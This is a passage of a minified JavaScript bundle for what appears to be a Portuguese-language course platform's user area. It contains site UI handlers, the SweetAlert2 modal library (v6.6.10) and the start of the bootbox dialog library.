.option.active").trigger("click")},l.navPanelToggler.click((function(){l.handlePlaylistRequest()})),l.tabPlaylists.click((function(){l.handlePlaylistRequest()})),l.uiModeBts.click((function(){l.stepButtons.removeClass("active"),l.changeUiMode($(this))})),l.attachButtons.click((function(){l.stepButtons.removeClass("active"),l.attachButtons.removeClass("active"),$(this).addClass("active"),l.changeShownAttachment($(this))})),l.stepButtons.click((function(){l.stepButtons.removeClass("active"),$(this).addClass("active"),l.changeShownAttachment($(this)),l.changeUiMode($(this))})),l.changeUiMode=function(e){l.lessonCont.fadeOut("fast",(function(){l.uiModeBts.removeClass("active"),l.uiModeBts.filter("[data-ui-mode="+e.attr("data-ui-mode")+"]").addClass("active"),l.page.attr("data-ui-mode",e.attr("data-ui-mode"))})).fadeIn("fast")},l.changeShownAttachment=function(e){var t=$("#"+e.attr("data-attachment"));l.attachButtons.removeClass("active"),l.attachButtons.filter("[data-attachment="+e.attr("data-attachment")+"]").addClass("active"),null==t.attr("src")&&t.attr("src",t.attr("data-src")),l.attachmentIframes.fadeOut("fast"),t.fadeIn("fast")},l.actionContainer=$(".action-container"),l.actionTabs=l.actionContainer.find(".cpn-tag-tab"),l.actionTabs.click((function(){null!=$(this).attr("data-target")&&($(".tab-content.attachments").html(""),l.actionTabs.removeClass("active"),$(this).addClass("active"),l.actionContainer.find(".tab-content").removeClass("active"),l.actionContainer.find(".tab-content."+$(this).attr("data-target")).addClass("active"))})),$(document).on("input","#annotation",(function(){var e=1e3,t="caracteres restantes",n=e-$(this).val().length;if(n<0){var i=$("textarea[name=annotation]").val();$("textarea[name=annotation]").val(i.substr(0,e)),$(".characters").text("0 "+t)}else $(".characters").text(n+" "+t)})))},UIB.user.soumais={soumaisLessonNav:function(){var e=$(".content__sections");UIBP.accordion(e.find($(".disciplines"))),UIBP.accordion(e.find($(".sections")))}},UIB.user.vip={contentAccordions:function(){UIBP.accordion($(".lesson-nav .cpn-accordion.modules")),UIBP.accordion($(".lesson-nav .cpn-accordion.disciplines"))},menuDropdown:function(){var e=$(".vip-menu-container");e.unbind(),$(window).innerWidth()<1024?(e.find(".vip-label").addClass("ptn-dropdown-trigger"),e.find(".vip-menu").addClass("ptn-dropdown-menu"),UIBP.ptnDropdown(e)):(e.find(".vip-label").removeClass("ptn-dropdown-trigger"),e.find(".vip-menu").removeClass("ptn-dropdown-menu"))},statusBarToggler:function(){$(".vip-header .status-bar-toggler").click((function(){$(".vip-status-bar-wrapper").toggleClass("active"),$(this).toggleClass("active")}))},statusBarScrollrBox:function(){$(".vip-status-bar").scrollrBox({orientation:"horizontal"})},statusBarScrollrBoxUpdate:function(){$(".vip-status-bar").scrollrBox_resizeScrollHandler()},tabs:function(){UIBP.ptnToggleSet("vip-tabs")}},UIB.events={onReady:[function(){UIB.header.mainMenuDropdown()},function(){UIB.header.cartDropdown()},function(){UIB.header.userDropdown()},function(){UIB.header.search()},function(){UIB.header.mobileSideMenu()},function(){UIBT.lazyload.init()},function(){UIBT.overseer(document.body,UIBT.lazyload.update,{config:{childList:!0,subtree:!0}})}],onResize:[function(){UIB.header.search()},function(){UIB.header.userDropdown()}],onScroll:[]},UIB.declare={home:function(){UIB.events.onReady.push((function(){UIBT.asyncStylesheet()}),(function(){UIB.home.handleOnboarding()})),UIB.events.onResize.push((function(){UIB.home.handleOnboarding()}))}},$(document).ready((function(){$("body").hasClass("body-user-area")&&(UIB.events.onReady.push((function(){UIB.user.sideMenu()}),(function(){UIB.user.sideMenuToggleing()}),(function(){UIB.user.disciplineAttachmentDropdown()}),(function(){UIB.user.vip.contentAccordions()}),(function(){UIB.user.vip.menuDropdown()}),(function(){UIB.user.vip.statusBarScrollrBox()}),(function(){UIB.user.vip.statusBarToggler()}),(function(){UIB.user.vip.tabs()}),(function(){UIB.user.soumais.soumaisLessonNav()}),(function(){UIB.user.lesson.general()}),(function(){UIB.user.lesson.lessonNavHeight()}),(function(){UIB.user.lesson.lessonNav()}),(function(){UIB.user.lesson.studyPlanToggler()}),(function(){UIB.user.lesson.lessonNavScroll()}),(function(){UIB.user.lesson.floatingHeader()}),(function(){UIB.user.lesson.handleAttachmentChange()}),(function(){UIB.user.sm3.lesson()}),(function(){UIB.user.feed.setViewMode()})),UIB.events.onResize.push((function(){UIB.user.lesson.lessonNavScrollRefresh()}),(function(){UIB.user.vip.menuDropdown()}),(function(){UIB.user.vip.statusBarScrollrBoxUpdate()})))})),$(document).ready((function(){var e,t;UIB.events.onReady.forEach((function(e){e.apply()})),$(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){UIB.events.onResize.forEach((function(e){e.apply()}))}),250)})),$(window).on("scroll",(function(){clearTimeout(t),t=setTimeout((function(){UIB.events.onScroll.forEach((function(e){e.apply()}))}),250)}))})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,(function(){"use strict";var e={title:"",titleText:"",text:"",html:"",type:null,
customClass:"",target:"body",animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonColor:"#3085d6",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusCancel:!1,showCloseButton:!1,showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageClass:null,timer:null,width:500,padding:20,background:"#fff",input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,progressSteps:[],currentProgressStep:null,progressStepsDistance:"40px",onOpen:null,onClose:null,useRejections:!0},t="swal2-",n=function(e){var n={};for(var i in e)n[e[i]]=t+e[i];return n},i=n(["container","shown","iosfix","modal","overlay","fade","show","hide","noanimation","close","title","content","buttonswrapper","confirm","cancel","icon","image","input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled"]),o=n(["success","warning","info","question","error"]),a=function(e,t){(e=String(e).replace(/[^0-9a-f]/gi,"")).length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",i=0;i<3;i++){var o=parseInt(e.substr(2*i,2),16);n+=("00"+(o=Math.round(Math.min(Math.max(0,o+o*t),255)).toString(16))).substr(o.length)}return n},r=function(e){var t=[];for(var n in e)-1===t.indexOf(e[n])&&t.push(e[n]);return t},s={previousWindowKeyDown:null,previousActiveElement:null,previousBodyPadding:null},l=function(e){var t=u();if(t&&t.parentNode.removeChild(t),"undefined"!=typeof document){var n=document.createElement("div");n.className=i.container,n.innerHTML=c,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=d(),a=_(o,i.input),r=_(o,i.file),s=o.querySelector("."+i.range+" input"),l=o.querySelector("."+i.range+" output"),p=_(o,i.select),f=o.querySelector("."+i.checkbox+" input"),h=_(o,i.textarea);return a.oninput=function(){Q.resetValidationError()},a.onkeydown=function(t){setTimeout((function(){13===t.keyCode&&e.allowEnterKey&&(t.stopPropagation(),Q.clickConfirm())}),0)},r.onchange=function(){Q.resetValidationError()},s.oninput=function(){Q.resetValidationError(),l.value=s.value},s.onchange=function(){Q.resetValidationError(),s.previousSibling.value=s.value},p.onchange=function(){Q.resetValidationError()},f.onchange=function(){Q.resetValidationError()},h.oninput=function(){Q.resetValidationError()},o}console.error("SweetAlert2 requires document to initialize")},c=('\n <div role="dialog" aria-labelledby="'+i.title+'" aria-describedby="'+i.content+'" class="'+i.modal+'" tabindex="-1">\n   <ul class="'+i.progresssteps+'"></ul>\n   <div class="'+i.icon+" "+o.error+'">\n     <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n   </div>\n   <div class="'+i.icon+" "+o.question+'">?</div>\n   <div class="'+i.icon+" "+o.warning+'">!</div>\n   <div class="'+i.icon+" "+o.info+'">i</div>\n   <div class="'+i.icon+" "+o.success+'">\n     <div class="swal2-success-circular-line-left"></div>\n     <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n     <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n     <div class="swal2-success-circular-line-right"></div>\n   </div>\n   <img class="'+i.image+'" />\n   <h2 class="'+i.title+'" id="'+i.title+'"></h2>\n   <div id="'+i.content+'" class="'+i.content+'"></div>\n   <input class="'+i.input+'" />\n   <input type="file" class="'+i.file+'" />\n   <div class="'+i.range+'">\n     <output></output>\n     <input type="range" />\n   </div>\n   <select class="'+i.select+'"></select>\n   <div class="'+i.radio+'"></div>\n   <label for="'+i.checkbox+'" class="'+i.checkbox+'">\n     <input type="checkbox" />\n   </label>\n   <textarea class="'+i.textarea+'"></textarea>\n   <div class="'+i.validationerror+'"></div>\n   <div class="'+i.buttonswrapper+'">\n     <button type="button" class="'+i.confirm+'">OK</button>\n     <button type="button" class="'+i.cancel+'">Cancel</button>\n   </div>\n   <button type="button" class="'+i.close+'" aria-label="Close this dialog">\xd7</button>\n </div>\n').replace(/(^|\n)\s*/g,""),u=function(){return document.body.querySelector("."+i.container)},d=function(){return u()?u().querySelector("."+i.modal):null},p=function(){return d().querySelectorAll("."+i.icon)},f=function(e){return u()?u().querySelector("."+e):null},h=function(){return f(i.title)},m=function(){return f(i.content)},g=function(){return f(i.image)},v=function(){return f(i.buttonswrapper)},b=function(){return f(i.progresssteps)},T=function(){return f(i.validationerror)},y=function(){return f(i.confirm)},S=function(){return f(i.cancel)},w=function(){return f(i.close)},C=function(e){var t=[y(),S()];e&&t.reverse();var n=Array.from(d().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0})),i=Array.prototype.slice.call(d().querySelectorAll('button, input:not([type=hidden]), textarea, select, a, [tabindex="0"]'));return r(t.concat(n,i))},x=function(e,t){return!!e.classList&&e.classList.contains(t)},P=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},A=function(e,t){e&&t&&t.split(/\s+/).filter(Boolean).forEach((function(t){e.classList.add(t)}))},E=function(e,t){e&&t&&t.split(/\s+/).filter(Boolean).forEach((function(t){e.classList.remove(t)}))},_=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(x(e.childNodes[n],t))return e.childNodes[n]},M=function(e,t){t||(t="block"),e.style.opacity="",e.style.display=t},B=function(e){e.style.opacity="",e.style.display="none"},k=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},I=function(e){return e.offsetWidth||e.offsetHeight||e.getClientRects().length},H=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},D=function(e){if(!I(e))return!1;if("function"==typeof MouseEvent){var t=new MouseEvent("click",{view:window,bubbles:!1,cancelable:!0});e.dispatchEvent(t)}else if(document.createEvent){var n=document.createEvent("MouseEvents");n.initEvent("click",!1,!1),e.dispatchEvent(n)}else document.createEventObject?e.fireEvent("onclick"):"function"==typeof e.onclick&&e.onclick()},N=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){if(window.onkeydown=s.previousWindowKeyDown,s.previousActiveElement&&s.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;s.previousActiveElement.focus(),e&&t&&window.scrollTo(e,t)}},O=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},L=function(e,t){var n=void 0;return function(){var i=function(){n=null,e()};clearTimeout(n),n=setTimeout(i,t)}},j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},R=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},U=R({},e),F=[],$=void 0,W=function(e){("string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(console.warn('SweetAlert2: Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=d(),a="string"==typeof e.target?document.querySelector(e.target):e.target;for(var r in t=n&&a&&n.parentNode!==a.parentNode?l(e):n||l(e),e)Q.isValidParameter(r)||console.warn('SweetAlert2: Unknown parameter "'+r+'"');t.style.width="number"==typeof e.width?e.width+"px":e.width,t.style.padding=e.padding+"px",t.style.background=e.background;for(var s=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),c=0;c<s.length;c++)s[c].style.background=e.background;var u=h(),f=m(),T=v(),C=y(),x=S(),P=w();if(e.titleText?u.innerText=e.titleText:u.innerHTML=e.title.split("\n").join("<br />"),e.text||e.html){if("object"===j(e.html))if(f.innerHTML="",0 in e.html)for(var _=0;_ in e.html;_++)f.appendChild(e.html[_].cloneNode(!0));else f.appendChild(e.html.cloneNode(!0));else e.html?f.innerHTML=e.html:e.text&&(f.textContent=e.text);M(f)}else B(f);e.showCloseButton?M(P):B(P),t.className=i.modal,e.customClass&&A(t,e.customClass);var I=b(),D=parseInt(null===e.currentProgressStep?Q.getQueueStep():e.currentProgressStep,10);e.progressSteps.length?(M(I),k(I),D>=e.progressSteps.length&&console.warn("SweetAlert2: Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((function(t,n){var o=document.createElement("li");if(A(o,i.progresscircle),o.innerHTML=t,n===D&&A(o,i.activeprogressstep),I.appendChild(o),n!==e.progressSteps.length-1){var a=document.createElement("li");A(a,i.progressline),a.style.width=e.progressStepsDistance,I.appendChild(a)}}))):B(I);for(var N=p(),G=0;G<N.length;G++)B(N[G]);if(e.type){var O=!1;for(var L in o)if(e.type===L){O=!0;break}if(!O)return console.error("SweetAlert2: Unknown alert type: "+e.type),!1;var R=t.querySelector("."+i.icon+"."+o[e.type]);if(M(R),e.animation)switch(e.type){case"success":A(R,"swal2-animate-success-icon"),A(R.querySelector(".swal2-success-line-tip"),"swal2-animate-success-line-tip"),A(R.querySelector(".swal2-success-line-long"),"swal2-animate-success-line-long");break;case"error":A(R,"swal2-animate-error-icon"),A(R.querySelector(".swal2-x-mark"),"swal2-animate-x-mark")}}var U=g();e.imageUrl?(U.setAttribute("src",e.imageUrl),M(U),e.imageWidth?U.setAttribute("width",e.imageWidth):U.removeAttribute("width"),e.imageHeight?U.setAttribute("height",e.imageHeight):U.removeAttribute("height"),U.className=i.image,e.imageClass&&A(U,e.imageClass)):B(U),e.showCancelButton?x.style.display="inline-block":B(x),e.showConfirmButton?H(C,"display"):B(C),e.showConfirmButton||e.showCancelButton?M(T):B(T),C.innerHTML=e.confirmButtonText,x.innerHTML=e.cancelButtonText,e.buttonsStyling&&(C.style.backgroundColor=e.confirmButtonColor,x.style.backgroundColor=e.cancelButtonColor),C.className=i.confirm,A(C,e.confirmButtonClass),x.className=i.cancel,A(x,e.cancelButtonClass),e.buttonsStyling?(A(C,i.styled),A(x,i.styled)):(E(C,i.styled),E(x,i.styled),C.style.backgroundColor=C.style.borderLeftColor=C.style.borderRightColor="",x.style.backgroundColor=x.style.borderLeftColor=x.style.borderRightColor=""),!0===e.animation?E(t,i.noanimation):A(t,i.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&console.warn("SweetAlert2: showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://limonte.github.io/sweetalert2/#ajax-request")},q=function(e,t){var n=u(),o=d();e?(A(o,i.show),A(n,i.fade),E(o,i.hide)):E(o,i.fade),M(o),n.style.overflowY="hidden",N&&!x(o,i.noanimation)?o.addEventListener(N,(function e(){o.removeEventListener(N,e),n.style.overflowY="auto"})):n.style.overflowY="auto",A(document.documentElement,i.shown),A(document.body,i.shown),A(n,i.shown),V(),X(),s.previousActiveElement=document.activeElement,null!==t&&"function"==typeof t&&setTimeout((function(){t(o)}))},V=function(){null===s.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(s.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=O()+"px")},z=function(){null!==s.previousBodyPadding&&(document.body.style.paddingRight=s.previousBodyPadding,s.previousBodyPadding=null)},X=function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!x(document.body,i.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",A(document.body,i.iosfix)}},K=function(){if(x(document.body,i.iosfix)){var e=parseInt(document.body.style.top,10);E(document.body,i.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},Q=function e(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];if(void 0===n[0])return console.error("SweetAlert2 expects at least 1 attribute!"),!1;var r=R({},U);switch(j(n[0])){case"string":r.title=n[0],r.html=n[1],r.type=n[2];break;case"object":R(r,n[0]),r.extraParams=n[0].extraParams,"email"===r.input&&null===r.inputValidator&&(r.inputValidator=function(e){return new Promise((function(t,n){/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/.test(e)?t():n("Invalid email address")}))}),"url"===r.input&&null===r.inputValidator&&(r.inputValidator=function(e){return new Promise((function(t,n){/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?t():n("Invalid URL")}))});break;default:return console.error('SweetAlert2: Unexpected type of argument! Expected "string" or "object", got '+j(n[0])),!1}W(r);var l=u(),c=d();return new Promise((function(t,n){r.timer&&(c.timeout=setTimeout((function(){e.closeModal(r.onClose),r.useRejections?n("timer"):t({dismiss:"timer"})}),r.timer));var o=function(e){if(!(e=e||r.input))return null;switch(e){case"select":case"textarea":case"file":return _(c,i[e]);case"checkbox":return c.querySelector("."+i.checkbox+" input");case"radio":return c.querySelector("."+i.radio+" input:checked")||c.querySelector("."+i.radio+" input:first-child");case"range":return c.querySelector("."+i.range+" input");default:return _(c,i.input)}},p=function(){var e=o();if(!e)return null;switch(r.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return r.inputAutoTrim?e.value.trim():e.value}};r.input&&setTimeout((function(){var e=o();e&&P(e)}),0);for(var f=function(n){r.showLoaderOnConfirm&&e.showLoading(),r.preConfirm?r.preConfirm(n,r.extraParams).then((function(i){e.closeModal(r.onClose),t(i||n)}),(function(t){e.hideLoading(),t&&e.showValidationError(t)})):(e.closeModal(r.onClose),r.useRejections?t(n):t({value:n}))},x=function(i){var o=i||window.event,s=o.target||o.srcElement,l=y(),c=S(),u=l&&(l===s||l.contains(s)),d=c&&(c===s||c.contains(s));switch(o.type){case"mouseover":case"mouseup":r.buttonsStyling&&(u?l.style.backgroundColor=a(r.confirmButtonColor,-.1):d&&(c.style.backgroundColor=a(r.cancelButtonColor,-.1)));break;case"mouseout":r.buttonsStyling&&(u?l.style.backgroundColor=r.confirmButtonColor:d&&(c.style.backgroundColor=r.cancelButtonColor));break;case"mousedown":r.buttonsStyling&&(u?l.style.backgroundColor=a(r.confirmButtonColor,-.2):d&&(c.style.backgroundColor=a(r.cancelButtonColor,-.2)));break;case"click":if(u&&e.isVisible())if(e.disableButtons(),r.input){var h=p();r.inputValidator?(e.disableInput(),r.inputValidator(h,r.extraParams).then((function(){e.enableButtons(),e.enableInput(),f(h)}),(function(t){e.enableButtons(),e.enableInput(),t&&e.showValidationError(t)}))):f(h)}else f(!0);else d&&e.isVisible()&&(e.disableButtons(),e.closeModal(r.onClose),r.useRejections?n("cancel"):t({dismiss:"cancel"}))}},k=c.querySelectorAll("button"),H=0;H<k.length;H++)k[H].onclick=x,k[H].onmouseover=x,k[H].onmouseout=x,k[H].onmousedown=x;w().onclick=function(){e.closeModal(r.onClose),r.useRejections?n("close"):t({dismiss:"close"})},l.onclick=function(i){i.target===l&&r.allowOutsideClick&&(e.closeModal(r.onClose),r.useRejections?n("overlay"):t({dismiss:"overlay"}))};var N=v(),G=y(),O=S();r.reverseButtons?G.parentNode.insertBefore(O,G):G.parentNode.insertBefore(G,O);var R=function(e,t){for(var n=C(r.focusCancel),i=0;i<n.length;i++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var o=n[e];if(I(o))return o.focus()}},U=function(i){var o=i||window.event,a=o.keyCode||o.which;if(-1!==[9,13,32,27,37,38,39,40].indexOf(a)){for(var s=o.target||o.srcElement,l=C(r.focusCancel),c=-1,u=0;u<l.length;u++)if(s===l[u]){c=u;break}9===a?(o.shiftKey?R(c,-1):R(c,1),o.stopPropagation(),o.preventDefault()):37===a||38===a||39===a||40===a?document.activeElement===G&&I(O)?O.focus():document.activeElement===O&&I(G)&&G.focus():13===a||32===a?-1===c&&r.allowEnterKey&&(r.focusCancel?D(O,o):D(G,o),o.stopPropagation(),o.preventDefault()):27===a&&!0===r.allowEscapeKey&&(e.closeModal(r.onClose),r.useRejections?n("esc"):t({dismiss:"esc"}))}};window.onkeydown&&window.onkeydown.toString()===U.toString()||(s.previousWindowKeyDown=window.onkeydown,window.onkeydown=U),r.buttonsStyling&&(G.style.borderLeftColor=r.confirmButtonColor,G.style.borderRightColor=r.confirmButtonColor),e.hideLoading=e.disableLoading=function(){r.showConfirmButton||(B(G),r.showCancelButton||B(v())),E(N,i.loading),E(c,i.loading),G.disabled=!1,O.disabled=!1},e.getTitle=function(){return h()},e.getContent=function(){return m()},e.getInput=function(){return o()},e.getImage=function(){return g()},e.getButtonsWrapper=function(){return v()},e.getConfirmButton=function(){return y()},e.getCancelButton=function(){return S()},e.enableButtons=function(){G.disabled=!1,O.disabled=!1},e.disableButtons=function(){G.disabled=!0,O.disabled=!0},e.enableConfirmButton=function(){G.disabled=!1},e.disableConfirmButton=function(){G.disabled=!0},e.enableInput=function(){var e=o();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},e.disableInput=function(){var e=o();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},e.recalculateHeight=L((function(){var e=d();if(e){var t=e.style.display;e.style.minHeight="",M(e),e.style.minHeight=e.scrollHeight+1+"px",e.style.display=t}}),50),e.showValidationError=function(e){var t=T();t.innerHTML=e,M(t);var n=o();n&&(P(n),A(n,i.inputerror))},e.resetValidationError=function(){var t=T();B(t),e.recalculateHeight();var n=o();n&&E(n,i.inputerror)},e.getProgressSteps=function(){return r.progressSteps},e.setProgressSteps=function(e){r.progressSteps=e,W(r)},e.showProgressSteps=function(){M(b())},e.hideProgressSteps=function(){B(b())},e.enableButtons(),e.hideLoading(),e.resetValidationError();for(var F=["input","file","range","select","radio","checkbox","textarea"],V=void 0,z=0;z<F.length;z++){var X=i[F[z]],K=_(c,X);if(V=o(F[z])){for(var Q in V.attributes)if(V.attributes.hasOwnProperty(Q)){var J=V.attributes[Q].name;"type"!==J&&"value"!==J&&V.removeAttribute(J)}for(var Z in r.inputAttributes)V.setAttribute(Z,r.inputAttributes[Z])}K.className=X,r.inputClass&&A(K,r.inputClass),B(K)}var Y=void 0;switch(r.input){case"text":case"email":case"password":case"number":case"tel":case"url":(V=_(c,i.input)).value=r.inputValue,V.placeholder=r.inputPlaceholder,V.type=r.input,M(V);break;case"file":(V=_(c,i.file)).placeholder=r.inputPlaceholder,V.type=r.input,M(V);break;case"range":var ee=_(c,i.range),te=ee.querySelector("input"),ne=ee.querySelector("output");te.value=r.inputValue,te.type=r.input,ne.value=r.inputValue,M(ee);break;case"select":var ie=_(c,i.select);if(ie.innerHTML="",r.inputPlaceholder){var oe=document.createElement("option");oe.innerHTML=r.inputPlaceholder,oe.value="",oe.disabled=!0,oe.selected=!0,ie.appendChild(oe)}Y=function(e){for(var t in e){var n=document.createElement("option");n.value=t,n.innerHTML=e[t],r.inputValue===t&&(n.selected=!0),ie.appendChild(n)}M(ie),ie.focus()};break;case"radio":var ae=_(c,i.radio);ae.innerHTML="",Y=function(e){for(var t in e){var n=document.createElement("input"),o=document.createElement("label"),a=document.createElement("span");n.type="radio",n.name=i.radio,n.value=t,r.inputValue===t&&(n.checked=!0),a.innerHTML=e[t],o.appendChild(n),o.appendChild(a),o.for=n.id,ae.appendChild(o)}M(ae);var s=ae.querySelectorAll("input");s.length&&s[0].focus()};break;case"checkbox":var re=_(c,i.checkbox),se=o("checkbox");se.type="checkbox",se.value=1,se.id=i.checkbox,se.checked=Boolean(r.inputValue);var le=re.getElementsByTagName("span");le.length&&re.removeChild(le[0]),(le=document.createElement("span")).innerHTML=r.inputPlaceholder,re.appendChild(le),M(re);break;case"textarea":var ce=_(c,i.textarea);ce.value=r.inputValue,ce.placeholder=r.inputPlaceholder,M(ce);break;case null:break;default:console.error('SweetAlert2: Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+r.input+'"')}"select"!==r.input&&"radio"!==r.input||(r.inputOptions instanceof Promise?(e.showLoading(),r.inputOptions.then((function(t){e.hideLoading(),Y(t)}))):"object"===j(r.inputOptions)?Y(r.inputOptions):console.error("SweetAlert2: Unexpected type of inputOptions! Expected object or Promise, got "+j(r.inputOptions))),q(r.animation,r.onOpen),r.allowEnterKey?R(-1,1):document.activeElement&&document.activeElement.blur(),u().scrollTop=0,"undefined"==typeof MutationObserver||$||($=new MutationObserver(e.recalculateHeight)).observe(c,{childList:!0,characterData:!0,subtree:!0})}))};return Q.isVisible=function(){return!!d()},Q.queue=function(e){F=e;var t=function(){F=[],document.body.removeAttribute("data-swal2-queue-step")},n=[];return new Promise((function(e,i){!function o(a,r){a<F.length?(document.body.setAttribute("data-swal2-queue-step",a),Q(F[a]).then((function(e){n.push(e),o(a+1,r)}),(function(e){t(),i(e)}))):(t(),e(n))}(0)}))},Q.getQueueStep=function(){return document.body.getAttribute("data-swal2-queue-step")},Q.insertQueueStep=function(e,t){return t&&t<F.length?F.splice(t,0,e):F.push(e)},Q.deleteQueueStep=function(e){void 0!==F[e]&&F.splice(e,1)},Q.close=Q.closeModal=function(e){var t=u(),n=d();if(n){E(n,i.show),A(n,i.hide),clearTimeout(n.timeout),G();var o=function(){t.parentNode&&t.parentNode.removeChild(t),E(document.documentElement,i.shown),E(document.body,i.shown),z(),K()};N&&!x(n,i.noanimation)?n.addEventListener(N,(function e(){n.removeEventListener(N,e),x(n,i.hide)&&o()})):o(),null!==e&&"function"==typeof e&&setTimeout((function(){e(n)}))}},Q.clickConfirm=function(){return y().click()},Q.clickCancel=function(){return S().click()},Q.showLoading=Q.enableLoading=function(){var e=d();e||Q("");var t=v(),n=y(),o=S();M(t),M(n,"inline-block"),A(t,i.loading),A(e,i.loading),n.disabled=!0,o.disabled=!0},Q.isValidParameter=function(t){return e.hasOwnProperty(t)||"extraParams"===t},Q.setDefaults=function(e){if(!e||"object"!==(void 0===e?"undefined":j(e)))return console.error("SweetAlert2: the argument for setDefaults() is required and has to be a object");for(var t in e)Q.isValidParameter(t)||(console.warn('SweetAlert2: Unknown parameter "'+t+'"'),delete e[t]);R(U,e)},Q.resetDefaults=function(){U=R({},e)},Q.noop=function(){},Q.version="6.6.10",Q.default=Q,Q})),window.Sweetalert2&&(window.sweetAlert=window.swal=window.Sweetalert2),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.bootbox=t(e.jQuery)}(this,(function e(t,n){"use strict";function i(e){var t=g[h.locale];return t?t[e]:g.en[e]}function o(e,n,i){e.stopPropagation(),e.preventDefault(),t.isFunction(i)&&!1===i.call(n,e)||n.modal("hide")}function a(e){var t,n=0;for(t in e)n++;return n}function r(e,n){var i=0;t.each(e,(function(e,t){n(e,t,i++)}))}function s(e){var n,i;if("object"!=typeof e)throw new Error("Please supply an object of options");if(!e.message)throw new Error("Please specify a message");return(e=t.extend({},h,e)).buttons||(e.buttons={}),n=e.buttons,i=a(n),r(n,(function(e,o,a){if(t.isFunction(o)&&(o=n[e]={callback:o}),"object"!==t.type(o))throw new Error("button with key "+e+" must be an object");o.label||(o.label=e),o.className||(o.className=i<=2&&a===i-1?"btn-primary":"btn-default")})),e}function l(e,t){var n=e.length,i={};if(n<1||n>2)throw new Error("Invalid argument length");return 2===n||"string"==typeof e[0]?(i[t[0]]=e[0],i[t[1]]=e[1]):i=e[0],i}function c(e,n,i){return t.extend(!0,{},e,l(n,i))}function u(e,t,n,i){return p(c({className:"bootbox-"+e,buttons:d.apply(null,t)},i,n),t)}function d(){for(var e={},t=0,n=arguments.length;t<n;t++){var o=arguments[t],a=o.toLowerCase(),r=o.toUpperCase();e[a]={label:i(r)}}return e}function p(e,t){var i={};return r(t,(function(e,t){i[t]=!0})),r(e.buttons,(function(e){if(i[e]===n)throw new Error("button key "+e+" is not allowed (options are "+t.join("\n")+")")})),e}var f={dialog:"<div class='bootbox modal' tabindex='-1' role='dialog'><div class='modal-dialog'><div class='modal-content'><div class='modal-body'><div class='bootbox-body'></div></div></div></div></div>",header:"<div class='modal-header'><h4 